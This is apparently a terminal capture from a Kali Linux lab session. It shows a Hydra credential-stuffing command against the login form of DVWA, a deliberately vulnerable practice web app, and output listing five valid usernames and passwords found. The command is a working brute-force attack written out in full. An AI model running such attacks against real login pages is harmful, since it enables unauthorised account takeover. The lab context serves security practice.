 ┌──(kali㉿kali)-[~/dvwa]
└─$ hydra -C creds dvwa.pwn.me http-post-form "/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-11 10:14:58
[INFO] Using HTTP Proxy: http://localhost:8080
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries, ~1 try per task
[DATA] attacking http-post-form://dvwa.pwn.me:80/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed
[80][http-post-form] host: dvwa.pwn.me   login: admin   password: password
[80][http-post-form] host: dvwa.pwn.me   login: pablo   password: letmein
[80][http-post-form] host: dvwa.pwn.me   login: gordonb   password: abc123
[80][http-post-form] host: dvwa.pwn.me   login: 1337   password: charley
[80][http-post-form] host: dvwa.pwn.me   login: smithy   password: password
1 of 1 target successfully completed, 5 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-11 10:14:59